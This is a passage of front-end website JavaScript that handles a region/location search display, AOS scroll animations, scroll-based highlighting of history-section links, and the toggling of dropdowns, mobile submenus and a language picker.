                    "<path id='Path_356' data-name='Path 356' d='M26.1,37.409,37.222,26.116H26.1Z' transform='translate(-26.1 -26.115)' fill='" + regionColour + "'></path> </svg>" + selectedText + "<a>");
                $('.' + selectedValue).show();
                AOS.refresh();

                $('html, body').animate({
                    scrollTop: $('.location-search').offset().top - 100
                }, 200);
            }
        });
    }


    AOS.init({
        duration: 1000,
        once: true
    });


    $(window).scroll(function () {
        // history sections
        document.querySelectorAll('.history-section').forEach(section => {
            var top = section.offsetTop - 50;
            var bottom = top + section.offsetHeight;
            var scroll = window.pageYOffset;
            var id = section.getAttribute('data-decade');

            if (scroll > top && scroll < bottom) {
                document.querySelectorAll('a.active-section-link').forEach(anchor => {
                    anchor.classList.remove('active-section-link');
                });
                document.querySelector('a[href="#' + id + '"]').classList.add('active-section-link');
            } 
        });

    });

});
document.addEventListener("DOMContentLoaded", function () {
    const dropdownToggles = document.querySelectorAll(".dropdown-selected");

    dropdownToggles.forEach(function (toggle) {
        const dropdownOptions = toggle.nextElementSibling;

        toggle.addEventListener("click", function (event) {
            event.stopPropagation(); // Prevent immediate closing from document click
            dropdownOptions.classList.toggle("show");
        });

        // Close dropdown when clicking outside
        document.addEventListener("click", function (event) {
            if (!toggle.contains(event.target) && !dropdownOptions.contains(event.target)) {
                dropdownOptions.classList.remove("show");
            }
        });
    });
});

    document.addEventListener('DOMContentLoaded', function() {
        const mobileMenu = document.getElementById('mobileMenu');
        // const mobileMenuClose = document.getElementById('mobileMenuClose');

        // Close mobile menu
        // mobileMenuClose.addEventListener('click', () => {
        //     mobileMenu.classList.add('hidden');
        // });

        // Handle submenu toggles inside mobile menu
        document.querySelectorAll('.regionalsubmenu-toggle').forEach(toggle => {
            toggle.addEventListener('click', (e) => {
                e.preventDefault();
                const submenu = toggle.nextElementSibling;
                if (!submenu) return;
                    //do normal - no submenu
                if (submenu.classList.contains('hidden')) {
                    // Show submenu
                    
                    document.querySelectorAll('.regional-nav-item').forEach(item => item.classList.add('hidden'));
                    submenu.classList.remove('hidden');

                } else {
                    // Hide submenu
                 
                    submenu.classList.add('hidden');

                }
            });
        });

        // Handle back buttons inside submenus
        document.querySelectorAll('.back-btn').forEach(backBtn => {
            backBtn.addEventListener('click', () => {
                const submenu = backBtn.closest('.regionalsubmenu');
                 document.querySelectorAll('.regional-nav-item').forEach(item => item.classList.remove('hidden'));
                  document.querySelectorAll('.regionalsubmenu').forEach(item => item.classList.add('hidden'));
                if (submenu) {
                    submenu.classList.add('hidden');
                }
               
            });
        });


        (() => {
            document.querySelectorAll('.custom-dropdown').forEach(dropdown => {
                var languagePickerIcon = dropdown.querySelector('#language-picker-icon');
                const toggle = dropdown.querySelector('.dropdown-toggle');
                const menu = dropdown.querySelector('.dropdown-menu');
        
                toggle.addEventListener('click', e => {
                    e.stopPropagation();
                    menu.classList.toggle('hidden');
                    languagePickerIcon.classList.toggle('rotate-180');
                });
        
                // Close dropdown when clicking outside
                document.addEventListener('click', e => {
                    if (!dropdown.contains(e.target)) {
                        menu.classList.add('hidden');
                        languagePickerIcon.classList.toggle('rotate-180');
                    }
                });
            });
        })();



    });
    
